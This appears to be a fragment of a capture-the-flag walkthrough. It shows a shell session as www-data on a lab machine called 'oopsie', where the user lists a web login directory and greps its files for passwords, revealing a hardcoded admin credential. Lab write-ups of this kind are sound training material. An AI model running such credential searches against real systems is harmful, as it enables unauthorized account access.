 www-data@oopsie:/$ cd /var/www/html/cdn-cgi/login
cd /var/www/html/cdn-cgi/login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls -al
ls -al
total 28
drwxr-xr-x 2 root root 4096 Jul 28  2021 .
drwxr-xr-x 3 root root 4096 Jul 28  2021 ..
-rw-r--r-- 1 root root 6361 Apr 15  2021 admin.php
-rw-r--r-- 1 root root   80 Jan 24  2020 db.php
-rw-r--r-- 1 root root 5349 Apr 15  2021 index.php
-rw-r--r-- 1 root root    0 Jan 24  2020 script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat * | grep -i passw*
cat * | grep -i passw*
if($_POST["username"]==="admin" && $_POST["password"]==="MEGACORP_4dm1n!!")
<input type="password" name="password" placeholder="Password" />
www-data@oopsie:/var/www/html/cdn-cgi/login$